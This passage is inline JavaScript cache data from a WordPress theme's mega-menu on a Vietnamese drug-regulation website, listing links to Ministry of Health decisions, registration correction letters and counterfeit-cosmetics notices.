class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi 